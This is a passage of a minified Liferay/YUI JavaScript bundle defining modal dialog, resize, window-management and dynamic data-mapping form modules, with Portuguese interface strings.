t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
